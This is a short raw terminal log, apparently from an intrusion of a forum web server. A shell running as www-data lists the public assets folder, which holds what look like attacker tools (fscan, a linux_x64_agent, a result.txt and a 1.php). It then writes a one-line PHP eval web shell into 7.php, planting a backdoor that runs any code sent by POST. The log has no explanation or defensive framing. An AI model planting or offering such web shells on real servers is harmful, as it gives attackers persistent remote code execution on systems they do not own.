 cd assets
www-data@web01:/var/www/html/public/assets$ ls
ls
1.php
admin-en.js
admin-en.js.map
admin-zh-Hans.js
admin-zh-Hans.js.map
admin.css
admin.js
admin.js.map
avatars
fonts
forum-en.js
forum-en.js.map
forum-zh-Hans.js
forum-zh-Hans.js.map
forum.css
forum.js
forum.js.map
fscan
linux_x64_agent
result.txt
rev-manifest.json
www-data@web01:/var/www/html/public/assets$ echo "<?php @eval(\$_POST[7]);?>" > 7.php
<c/assets$ echo "<?php @eval(\$_POST[7]);?>" > 7.php
www-data@web01:/var/www/html/public/assets$